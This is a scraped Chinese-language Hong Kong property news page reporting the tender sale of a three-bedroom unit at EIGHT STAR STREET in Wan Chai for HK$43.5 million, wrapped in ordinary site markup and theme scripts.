	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港新盘:湾仔星街EIGH...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-43006" class="post-43006 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-eight-star-street tag-191 tag-10912" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港新盘:湾仔星街EIGHT STAR STREET 3房4350万招标沽 创项目次高</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-04T21:43:09+08:00" >2023年5月4日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-43006">1443</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-43007" src="https://cdn.hkxfb.com/wp-content/uploads/2023/05/1-22.jpg" alt="1 22 - &#39321;&#28207;&#26032;&#30424;:&#28286;&#20180;&#26143;&#34903;EIGHT STAR STREET 3&#25151;4350&#19975;&#25307;&#26631;&#27837; &#21019;&#39033;&#30446;&#27425;&#39640;" width="680" height="369" srcset="https://cdn.hkxfb.com/wp-content/uploads/2023/05/1-22.jpg 680w, https://cdn.hkxfb.com/wp-content/uploads/2023/05/1-22-300x163.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2023/05/1-22-600x326.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" title="&#39321;&#28207;&#26032;&#30424;:&#28286;&#20180;&#26143;&#34903;EIGHT STAR STREET 3&#25151;4350&#19975;&#25307;&#26631;&#27837; &#21019;&#39033;&#30446;&#27425;&#39640;"></p>
<p>&#22826;&#21476;&#22320;&#20135;&#21457;&#23637;&#30340;&#28286;&#20180;&#26143;&#34903;&#39033;&#30446;<a href="https://www.hkxfb.com/20210127/28811.html"><span style="color: #ff6600;">EIGHT STAR STREET</span></a>&#20170;&#20197;&#20197;&#25307;&#26631;&#24418;&#24335;&#21806;&#20986;21&#27004;A&#23460;&#65292;&#38754;&#31215;913&#26041;&#21582;&#65292;&#25104;&#20132;&#20215;4350&#19975;&#65292;&#21582;&#20215;47645&#20803;&#65292;&#21019;&#39033;&#30446;&#20110; 2021 &#24180; 3&#26376;&#25512;&#20986;&#20197;&#26469;&#31532;&#20108;&#39640;&#30340;&#25104;&#20132;&#20215;&#12290;</p>
<p>&#22826;&#21476;&#22320;&#20135;&#20303;&#23429;&#19994;&#21153;&#33891;&#20107;&#26460;&#20255;&#19994;&#34920;&#31034;&#65292;EIGHT STAR STREET 21A &#21333;&#20301;&#20197;&#25307;&#26631;&#24418;&#24335;&#25104;&#21151;&#21806;&#20986;&#65292;&#20877;&#19968;&#27425;&#21453;&#26144;&#24066;&#22330;&#23545;&#22826;&#21476;&#22320;&#20135;&#30340;&#21697;&#29260;&#21450;&#35774;&#35745;&#20805;&#28385;&#20449;&#24515;&#65292;&#25237;&#36164;&#32773;&#21450;&#33258;&#20303;&#23458;&#23545;&#20248;&#36136;&#20303;&#23429;&#39033;&#30446;&#38656;&#27714;&#27575;&#20999;&#12290;</p>
<p>EIGHT STAR STREET&#24050;&#20110;2022&#24180;&#33853;&#25104;&#65292;37&#20010;&#21333;&#20301;&#24050;&#21806;&#20986;31&#20010;&#65292;&#29616;&#26102;&#20165;&#20313;&#20845;&#20010;&#29616;&#27004;&#21333;&#20301;&#65292;&#24403;&#20013;&#38754;&#31215;&#20998;&#21035;&#20026;1198&#26041;&#21582;&#21450;980&#26041;&#21582;&#30340;&#22797;&#24335;&#21333;&#20301;23A&#21450;23B&#20134;&#21363;&#23558;&#25512;&#20986;&#24066;&#22330;&#12290;&#27492;&#22806;&#65292;&#29616;&#22330;&#31034;&#33539;&#21333;&#20301;22A&#21487;&#39044;&#32422;&#21442;&#35266;&#65292;&#24320;&#25918;&#26102;&#38388;&#20026;&#26089;&#19978;11&#26102;&#33267;&#26202;&#19978;7&#26102;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/eight-star-street">EIGHT STAR STREET</a></li><li><a href="https://www.hkxfb.com/tag/%e5%a4%aa%e5%8f%a4%e5%9c%b0%e4%ba%a7">太古地产</a></li><li><a href="https://www.hkxfb.com/tag/%e6%b9%be%e4%bb%94%e6%98%9f%e8%a1%97%e9%a1%b9%e7%9b%ae">湾仔星街项目</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20230504/43003.html">香港新盘:大埔白石角University Hill 2B期突击上楼书 最细面积218方呎</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20230505/43009.html">香港新盘:红磡必嘉坊‧迎汇连沽5伙 单日套现逾2702万</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2023-05-04T21:43:09+08:00"><meta itemprop="dateModified" content="2023-05-04T21:43:09+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20230504/43006.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港新盘:湾仔星街EIGHT STAR STREET 3房4350万招标沽 创项目次高"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2023/05/1-22.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="369"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":43006,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10510";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1752";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59542.html"  rel="bookmark" class="td-image-wrap " title="启德海湾1期今日连售3伙 共涉资约3885万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德海湾1期今日连售3伙 共涉资约3885万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/11/5-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59542.html"  rel="bookmark" title="启德海湾1期今日连售3伙 共涉资约3885万元">启德海湾1期今日连售3伙 共涉资约3885万元</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59540.html"  rel="bookmark" class="td-image-wrap " title="元朗锦上路站柏珑系列今再售7伙 共套现逾7038万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="元朗锦上路站柏珑系列今再售7伙 共套现逾7038万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/12/7-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59540.html"  rel="bookmark" title="元朗锦上路站柏珑系列今再售7伙 共套现逾7038万元">元朗锦上路站柏珑系列今再售7伙 共套现逾7038万...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59538.html"  rel="bookmark" class="td-image-wrap " title="黄竹坑滶晨再售2伙两房户 两房连书房户型逾1585万沽" ><img class="entry-thumb" src="[data-uri]" alt="" title="黄竹坑滶晨再售2伙两房户 两房连书房户型逾1585万沽" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59538.html"  rel="bookmark" title="黄竹坑滶晨再售2伙两房户 两房连书房户型逾1585万沽">黄竹坑滶晨再售2伙两房户 两房连书房户型逾1585...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59536.html"  rel="bookmark" class="td-image-wrap " title="启德天玺·海今招标再售2伙4房大宅 共套现近1.1亿元" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天玺·海今招标再售2伙4房大宅 共套现近1.1亿元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59536.html"  rel="bookmark" title="启德天玺·海今招标再售2伙4房大宅 共套现近1.1亿元">启德天玺·海今招标再售2伙4房大宅 共套现近1.1...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59534.html"  rel="bookmark" class="td-image-wrap " title="何文田瑜一系列招标再售3伙三房户 套现逾8425万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="何文田瑜一系列招标再售3伙三房户 套现逾8425万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59534.html"  rel="bookmark" title="何文田瑜一系列招标再售3伙三房户 套现逾8425万元">何文田瑜一系列招标再售3伙三房户 套现逾8425万...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59532.html"  rel="bookmark" class="td-image-wrap " title="中环雅盈峰再加推3房逾千呎大户型 周日起招标发售" ><img class="entry-thumb" src="[data-uri]" alt="" title="中环雅盈峰再加推3房逾千呎大户型 周日起招标发售" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59532.html"  rel="bookmark" title="中环雅盈峰再加推3房逾千呎大户型 周日起招标发售">中环雅盈峰再加推3房逾千呎大户型 周日起招标发售</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:湾仔星街EIGHT STAR STREET 3房4350万招标沽 创项目次高" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:湾仔星街EIGHT STAR STREET 3房4350万招标沽 创项目次高" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20210127/28811.html" rel="bookmark">EIGHT STAR STREET</a></li><li><a href="https://www.hkxfb.com/20210430/30759.html" rel="bookmark">香港新盘:湾仔EIGHT STAR STREET三房招标发售 指引价4368万</a></li><li><a href="https://www.hkxfb.com/20210318/29880.html" rel="bookmark">香港新盘:湾仔EIGHT STAR STREET首批30伙 折实1551万起</a></li><li><a href="https://www.hkxfb.com/20210122/28623.html" rel="bookmark">香港新盘:湾仔EIGHT STAR STREET推三伙招标 指引价2028万起</a></li><li><a href="https://www.hkxfb.com/20210305/29485.html" rel="bookmark">香港新盘:湾仔EIGHT STAR STREET高层呎价4.66万 贵指引价11%</a></li><li><a href="https://www.hkxfb.com/20221122/41195.html" rel="bookmark">香港新盘:湾仔EIGHT STAR STREET招标户 指引价4880万</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-43006","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget 